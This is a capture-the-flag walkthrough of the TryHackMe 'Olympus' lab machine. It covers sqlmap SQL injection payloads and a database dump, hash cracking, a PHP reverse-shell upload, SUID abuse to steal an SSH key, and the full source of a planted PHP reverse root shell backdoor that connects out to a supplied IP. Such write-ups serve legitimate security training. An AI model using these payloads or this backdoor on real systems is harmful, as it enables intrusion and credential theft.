TryHackMe - Olympus
Hey!
Start the VM here and start enumerating! The machine can take some time to start. Please allow up to 5 minutes (Sorry for the inconvenience). Bruteforcing against any login page is out of scope and should not be used.
If you get stuck, you can find hints that will guide you on my GitHub repository (you’ll find it in the walkthrough section).
Well… Happy hacking ^^
Petit Prince
| Title | Olympus |
|---|---|
| Difficulty | Medium |
| Author | PetitPrinc3 |
| Tags | enumeration, vhost, upload, sqli |
Enumeration
Nmap
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- --min-rate 5000 olympus.thm
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-02 03:46 EDT
Nmap scan report for olympus.thm (10.10.183.130)
Host is up (0.24s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 16.75 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -A -sV -Pn -p 22,80 olympus.thm
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-02 03:46 EDT
Nmap scan report for olympus.thm (10.10.183.130)
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0a7814042cdf25fb4ea21434800b8539 (RSA)
| 256 8d5601ca55dee17c6404cee6f1a5c7ac (ECDSA)
|_ 256 1fc1be3f9ce78e243334a644af684c3c (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Olympus
|_http-server-header: Apache/2.4.41 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%), Linux 3.5 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 242.14 ms 10.9.0.1 (10.9.0.1)
2 242.22 ms olympus.thm (10.10.183.130)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.68 seconds
HTTP (Port 80)
Fuzzing
┌──(kali㉿kali)-[~/Wordlists]
└─$ gobuster dir -w ~/Wordlists/common.txt --no-error -t 50 -u http://olympus.thm/
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://olympus.thm/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /home/kali/Wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/10/02 11:57:56 Starting gobuster in directory enumeration mode
===============================================================
/[REDACTED] (Status: 301) [Size: 315] [--> http://olympus.thm/[REDACTED]/]
/.hta (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/.htaccess (Status: 403) [Size: 276]
/index.php (Status: 200) [Size: 1948]
/javascript (Status: 301) [Size: 315] [--> http://olympus.thm/javascript/]
/phpmyadmin (Status: 403) [Size: 276]
/server-status (Status: 403) [Size: 276]
/static (Status: 301) [Size: 311] [--> http://olympus.thm/static/]
Progress: 4614 / 4615 (99.98%)
===============================================================
2023/10/02 11:58:30 Finished
===============================================================
Most of the scanned directories are restricted to access, except the [REDACTED]:
Now I have known the CMS is running on this server. Therefore, I use searchsploit to list all the relevant exploit paths:
┌──(kali㉿kali)-[~/TryHackMe/Olympus]
└─$ searchsploit "Victor CMS"
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Victor CMS 1.0 - 'add_user' Persistent Cross-Site Scripting | php/webapps/48511.txt
Victor CMS 1.0 - 'cat_id' SQL Injection | php/webapps/48485.txt
Victor CMS 1.0 - 'comment_author' Persistent Cross-Site Scripting | php/webapps/48484.txt
Victor CMS 1.0 - 'post' SQL Injection | php/webapps/48451.txt
Victor CMS 1.0 - 'Search' SQL Injection | php/webapps/48734.txt
Victor CMS 1.0 - 'user_firstname' Persistent Cross-Site Scripting | php/webapps/48626.txt
Victor CMS 1.0 - Authenticated Arbitrary File Upload | php/webapps/48490.txt
Victor CMS 1.0 - File Upload To RCE | php/webapps/49310.txt
Victor CMS 1.0 - Multiple SQL Injection (Authenticated) | php/webapps/49282.txt
---------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Most of the internal and external links on the web-app is not available, only the search field still works:
Exploit
SQL Injection
Accordingly, I decide to mirror the 48743 path which is related to the ’Search’ SQL Injection vulnerability. Read through path, I find out the instruction to exploit using sqlmap:
# Sqlmap Command
sqlmap -u "http://example.com/CMSsite/search.php" --data="search=1337*&submit=" --dbs --random-agent -v 3
The query to exploit the target server would be:
┌──(kali㉿kali)-[~/TryHackMe/Olympus]
└─$ sqlmap -u "http://olympus.thm/[REDACTED]/search.php" --data="search=1337*&submit=" --dbs --random-agent -v 3
And this is the result:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: search=1337' OR NOT 2544=2544#&submit=
Vector: OR NOT [INFERENCE]#
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: search=1337' AND GTID_SUBSET(CONCAT(0x7162626271,(SELECT (ELT(1507=1507,1))),0x716a7a7a71),1507)-- GAkp&submit=
Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=1337' AND (SELECT 8575 FROM (SELECT(SLEEP(5)))WKbh)-- ImoI&submit=
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: search=1337' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162626271,0x75514243586846787567526f4c636d767156677857746e52494b68424d656a4d4442596c4665704f,0x716a7a7a71),NULL,NULL,NULL,NULL#&submit=
Vector: UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL#
---
[12:17:22] [DEBUG] performed 1 query in 0.38 seconds
available databases [6]:
[*] information_schema
[*] mysql
[*] olympus
[*] performance_schema
[*] phpmyadmin
[*] sys
The next step is dumping all the information from the databases:
┌──(kali㉿kali)-[~/TryHackMe/Olympus]
└─$ sqlmap -u "http://olympus.thm/[REDACTED]/search.php" --data="search=1337*&submit=" -D olympus --dump-all --batch
[03:14:56] [INFO] fetching tables for database: 'olympus'
Database: olympus
[6 tables]
+------------+
| categories |
| chats |
| comments |
| flag |
| posts |
| users |
+------------+
Database: olympus
Table: flag
[1 entry]
+---------------------------+
| flag |
+---------------------------+
| flag{[REDACTED]} |
+---------------------------+
Database: olympus
Table: users
[3 entries]
+---------+----------+------------+-----------+------------------------+------------+---------------+--------------------------------------------------------------+----------------+
| user_id | randsalt | user_name | user_role | user_email | user_image | user_lastname | user_password | user_firstname |
+---------+----------+------------+-----------+------------------------+------------+---------------+--------------------------------------------------------------+----------------+
| 3 | <blank> | prometheus | User | prometheus@olympus.thm | <blank> | <blank> | $2y$10$YC6uoMwK9VpB5QL513vfLu1RV2sgBf01c0lzPHcz1qK2EArDvnj3C | prometheus |
| 6 | dgas | root | Admin | root@[REDACTED].olympus.thm | <blank> | <blank> | $2y$10$lcs4XWc5yjVNsMb4CUBGJevEkIuWdZN3rsuKWHCc.FGtapBAfW.mK | root |
| 7 | dgas | zeus | User | zeus@[REDACTED].olympus.thm | <blank> | <blank> | $2y$10$cpJKDXh2wlAI5KlCsUaLCOnf0g5fiG0QSUS53zp/r0HMtaj6rT4lC | zeus |
+---------+----------+------------+-----------+------------------------+------------+---------------+--------------------------------------------------------------+----------------+
I save these information to my local machine and then use john to crack the hash password of each user to plaintext:
┌──(kali㉿kali)-[~/TryHackMe/Olympus]
└─$ john -w=~/Wordlists/rockyou.txt olympus_creds
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (prometheus)
Reverse shell
One more thing that I might pass through is the user_email column from the dumping result. The domain email of user root and zeus consider me to put it in the /etc/hosts file. Then I route to the [REDACTED] domain:
I re-use the creds of user prometheus and successfully log in:

I see there is an Upload File option and it will lead to the RCE vulnerability if I could upload the shell and execute it successfully → Let’s try:

Using the gobuster to look for the upload folder:
┌──(kali㉿kali)-[~/Wordlists]
└─$ gobuster dir -w directory-list-2.3-medium.txt -t 40 --no-error -u http://[REDACTED].olympus.thm/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://[REDACTED].olympus.thm/
[+] Method: GET
[+] Threads: 40
[+] Wordlist: directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 322] [--> http://[REDACTED].olympus.thm/uploads/]
/static (Status: 301) [Size: 321] [--> http://[REDACTED].olympus.thm/static/]
/javascript (Status: 301) [Size: 325] [--> http://[REDACTED].olympus.thm/javascript/]
From the [REDACTED] between zeus and prometheus, the uploaded files are placed in the uploads folder but were randomly changed their name. To find out the uploaded shell, I append the -x option to search for the extensions .php file and hope it will work:
┌──(kali㉿kali)-[~/Wordlists]
└─$ gobuster dir -w directory-list-2.3-medium.txt -t 40 --no-error -u http://[REDACTED].olympus.thm/uploads/ -x .php,.js,.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://[REDACTED].olympus.thm/uploads/
[+] Method: GET
[+] Threads: 40
[+] Wordlist: directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,js
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Unfortunately that I found nothing. Let’s step back to the result from the previous sqlmap dumping data! I notice that inside the database olympus, there is a table named chats which is might relevant to this application. I decide to use the sqlmap again to dump the information from that table:
┌──(kali㉿kali)-[~/TryHackMe/cybercrafted]
└─$ sqlmap -u http://olympus.thm/[REDACTED]/search.php --data="search=a&submit=" -D olympus -T chats --dump --batch
[...]
[03:17:12] [INFO] fetching columns for table 'chats' in database 'olympus'
[03:17:13] [INFO] fetching entries for table 'chats' in database 'olympus'
Database: olympus
Table: chats
[11 entries]
+------------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------+------------+--------------------------------------+
| dt | msg | uname | file |
+------------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------+------------+--------------------------------------+
| 2022-04-05 | Attached : prometheus_password.txt | prometheus | 47c3210d51761686f3af40a875eeaaea.txt |
| 2022-04-05 | This looks great! I tested an upload and found the upload folder, but it seems the filename got changed somehow because I can't download it back... | prometheus | <blank> |
| 2022-04-06 | I know this is pretty cool. The IT guy used a random file name function to make it harder for attackers to access the uploaded files. He's still working on it. | zeus | <blank> |
| 2023-10-03 | reverse shell | prometheus | <blank> |
| 2023-10-03 | Attached : shell.php | prometheus | 678821b8dbb704be049c0d9c68dd3019.php |
| 2023-10-03 | reverse shell | prometheus | <blank> |
| 2023-10-03 | Attached : shell.php | prometheus | fb0f65c0d96254d401a10b94e011351c.php |
| 2023-10-03 | Attached : shell.php | prometheus | a04582f667da7325352a2eb73285d8cd.php |
| 2023-10-03 | Attached : shell.php | prometheus | 7910b0ca5707e12cb56f8f661c065ec7.php |
| 2023-10-03 | again | prometheus | <blank> |
| 2023-10-03 | Attached : shell.php | prometheus | 450a4fa049199186122357d4482f6c87.php |
+------------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------+------------+--------------------------------------+
Cool! I now get the full path of my uploaded reverse shell. Let’s execute it:
http://[REDACTED].olympus.thm/uploads/450a4fa049199186122357d4482f6c87.php
┌──(kali㉿kali)-[~/TryHackMe/olympus]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.117.198] 39082
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
07:25:48 up 48 min, 0 users, load average: 0.00, 0.03, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
I find the zeus’s directory in /home/ and navigate to it, then I get the user flag inside:
www-data@olympus:/$ ls -l /home/
ls -l /home/
total 4
drwxr-xr-x 7 zeus zeus 4096 Apr 19 2022 zeus
www-data@olympus:/$ cd /home/zeus
cd /home/zeus
www-data@olympus:/home/zeus$ ls -la
ls -la
total 48
drwxr-xr-x 7 zeus zeus 4096 Apr 19 2022 .
drwxr-xr-x 3 root root 4096 Mar 22 2022 ..
lrwxrwxrwx 1 root root 9 Mar 23 2022 .bash_history -> /dev/null
-rw-r--r-- 1 zeus zeus 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 zeus zeus 3771 Feb 25 2020 .bashrc
drwx------ 2 zeus zeus 4096 Mar 22 2022 .cache
drwx------ 3 zeus zeus 4096 Apr 14 2022 .gnupg
drwxrwxr-x 3 zeus zeus 4096 Mar 23 2022 .local
-rw-r--r-- 1 zeus zeus 807 Feb 25 2020 .profile
drwx------ 2 zeus zeus 4096 Apr 14 2022 .ssh
-rw-r--r-- 1 zeus zeus 0 Mar 22 2022 .sudo_as_admin_successful
drwx------ 3 zeus zeus 4096 Apr 14 2022 snap
-rw-rw-r-- 1 zeus zeus 34 Mar 23 2022 user.flag
-r--r--r-- 1 zeus zeus 199 Apr 15 2022 zeus.txt
www-data@olympus:/home/zeus$ cat user.flag
cat user.flag
flag{[REDACTED]}
Horizontal Privilege Escalation
Using find to list all the files that set the SUID permission and I explore the cputils binary might be injectable:
www-data@olympus:/var/www/html$ find /usr/bin -perm -04000 -type f 2>/dev/null
<tml$ find /usr/bin -perm -04000 -type f 2>/dev/null
/usr/bin/cputils
/usr/bin/sudo
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/pkexec
/usr/bin/su
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/newgrp
www-data@olympus:/var/www/html$ ls -l /usr/bin/cputils
ls -l /usr/bin/cputils
-rwsr-xr-x 1 zeus zeus 17728 Apr 18 2022 /usr/bin/cputils
From exploit-notes, the cputils binary can be used to copy the sensitive file to another one. I will copy the id_rsa key in the /home/zeus/.ssh directory to another file to be able to read its content:
www-data@olympus:/var/www/html$ /usr/bin/cputils
/usr/bin/cputils
____ ____ _ _ _
/ ___| _ \ _ _| |_(_) |___
| | | |_) | | | | __| | / __|
| |___| __/| |_| | |_| | \__ \
\____|_| \__,_|\__|_|_|___/
Enter the Name of Source File: /home/zeus/.ssh/id_rsa
/home/zeus/.ssh/id_rsa
Enter the Name of Target File: /tmp/id_rsa
/tmp/id_rsa
File copied successfully.
www-data@olympus:/$ cd /tmp
cd /tmp
www-data@olympus:/tmp$ ls -l id_rsa
ls -l id_rsa
-rw-rw-rw- 1 zeus www-data 2655 Oct 3 07:53 id_rsa
www-data@olympus:/tmp$ cat id_rsa
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABALr+COV2
[...]
eRZjPBIy1rjIUiWe6LS1ToEyqfY=
-----END OPENSSH PRIVATE KEY-----
I copy the id_rsa to my local machine, set it with chmod 600 and establish a SSH connection as user zeus:
┌──(kali㉿kali)-[~/TryHackMe/olympus]
└─$ ssh zeus@olympus.thm -i id_rsa
The authenticity of host 'olympus.thm (10.10.65.49)' can't be established.
ED25519 key fingerprint is SHA256:XbXc3bAs1IiavZWj9IgVFZORm5vh2hzeSuStvOcjhcI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'olympus.thm' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
The id_rsa requires a passphrase, ssh2john and john could help me to generate the passphrase and crack this one:
┌──(kali㉿kali)-[~/TryHackMe/olympus]
└─$ ssh2john id_rsa > id_rsa_hash
┌──(kali㉿kali)-[~/TryHackMe/olympus]
└─$ john -w=~/Wordlists/rockyou.txt id_rsa_hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (id_rsa)
1g 0:00:00:45 DONE (2023-10-03 03:53) 0.02210g/s 33.24p/s 33.24c/s 33.24C/s maurice..bunny
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Let’s SSH again using the previous passphrase:
┌──(kali㉿kali)-[~/TryHackMe/olympus]
└─$ ssh zeus@olympus.thm -i id_rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
[...]
Last login: Sat Jul 16 07:52:39 2022
zeus@olympus:~$
Vertical Privilege Escalation
After login as zeus, I read the zeus.txt and discover that the user prometheus left a backdoor on the server which can leverage to the root:
zeus@olympus:~$ cat zeus.txt
Hey zeus !
I managed to hack my way back into the olympus eventually.
Looks like the IT kid messed up again !
I've now got a permanent access as a super user to the olympus.
- Prometheus.
So I navigate to the /var/www/html/ directory and figure out a weird directory inside:
zeus@olympus:~$ cd /var/www/html
zeus@olympus:/var/www/html$ ls -l
total 20
drwxrwx--x 2 root zeus 4096 Jul 15 2022 [REDACTED]
-rwxr-xr-x 1 root root 10988 Apr 18 2022 index.html.old
-rwxr-xr-x 1 root root 57 Apr 18 2022 index.php
Get into that weird directory and also explore another weird .php file:
zeus@olympus:/var/www/html$ cd [REDACTED]/
zeus@olympus:/var/www/html/[REDACTED]$ ls -la
total 12
drwxrwx--x 2 root zeus 4096 Jul 15 2022 .
drwxr-xr-x 3 www-data www-data 4096 May 1 2022 ..
-rwxr-xr-x 1 root zeus 0 Apr 14 2022 index.html
-rwxr-xr-x 1 root zeus 1589 Jul 15 2022 [REDACTED].php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
<?php
$pass = "[REDACTED]";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Password: <input type="password" name="password" /></form>');
set_time_limit(0);
$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2><h3>Usage:</h3>Locally: nc -vlp [port]</br>Remote: $host?ip=[destination of listener]&port=[listening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];
$write_a = null;
$error_a = null;
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";
chdir("/"); umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");
$fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$proc = proc_open($shell, $fdspec, $pipes);
if(!is_resource($proc)) die();
for($x=0;$x<=2;$x++) stream_set_blocking($pipes[x], 0);
stream_set_blocking($sock, 0);
while(1)
{
if(feof($sock) || feof($pipes[1])) break;
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if(in_array($sock, $read_a)) { $i = fread($sock, 1400); fwrite($pipes[0], $i); }
if(in_array($pipes[1], $read_a)) { $i = fread($pipes[1], 1400); fwrite($sock, $i); }
if(in_array($pipes[2], $read_a)) { $i = fread($pipes[2], 1400); fwrite($sock, $i); }
}
fclose($sock);
for($x=0;$x<=2;$x++) fclose($pipes[x]);
proc_close($proc);
?>
I then route to the location of the weird php file following this path:
http://<$IP>/weird-folder/weird-file.php

Enter the password given from the .php file and get access:

Following the Usage instruction, I enter the append the URL with 2 params as ip and port to establish another reverse shell as root:
10.10.65.49/[REDACTED]/[REDACTED].php?ip=10.9.63.75&port=4445
┌──(kali㉿kali)-[~/TryHackMe/olympus]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.65.49] 49406
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
08:17:34 up 30 min, 1 user, load average: 0.00, 0.02, 0.24
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
zeus pts/1 10.9.63.75 07:58 8:30 0.08s 0.08s -bash
python3 -c "import pty;pty.spawn('/bin/bash')"
root@olympus:/# whoami;id;pwd
whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root),33(www-data),7777(web)
/
Then move into the /root/ directory and get the root flag:
root@olympus:/# cd /root
cd /root
root@olympus:/root# ls -l
ls -l
total 12
drwxr-xr-x 3 root root 4096 Mar 22 2022 config
-rw-r--r-- 1 root root 1576 Apr 18 2022 root.flag
drwx------ 3 root root 4096 Mar 22 2022 snap
root@olympus:/root# cat root.flag
cat root.flag
### Congrats !! ###
(
. ) )
( (| .
) )\/ ( ( (
* ( (( / ))\)) ( ) )
( \ )\( | ))( ) (|
>) ))/ | )/ \(( ) \
( ( . -. V )/ )( (
\ / . \ . \)) ))
)( ( | | ) . ( /
)( ,')) \ / \( `. )
(\> ,'/__ )) __`. /
( \ | / ___ ( \/ ___ \ | ( (
\.) |/ / \__ __/ \ \| ))
. \. |> \ | __ | / <| /
)/ \____/ :..: \____/ \ <
) \ (|__ . / ;: \ __| ) (
(( )\) ~--_ -- -- _--~ / ))
\ ( | || || | ( /
\. | ||_ _|| | /
> : | ~V+-I_I_I-+V~ | : (.
( \: T\ _ _ /T : ./
\ : T^T T-+-T T^T ;<
\..`_ -+- _' )
. `--=.._____..=--'. ./
You did it, you defeated the gods.
Hope you had fun !
flag{[REDACTED]}
PS : Prometheus left a hidden flag, try and find it ! I recommend logging as root over ssh to look for it ;)
(Hint : regex can be usefull)
Hidden Flag
From the hints of the root flag, it recommends to use the regex to find the hidden flag. Therefore, this command might help:
root@olympus:/# grep -rE "flag{.*?}"
grep -rE "flag{.*?}"
root/root.flag: flag{[REDACTED]}
home/zeus/user.flag:flag{[REDACTED]}
[...]
ssl/private/.b0nus.fl4g:flag{[REDACTED]}
[...]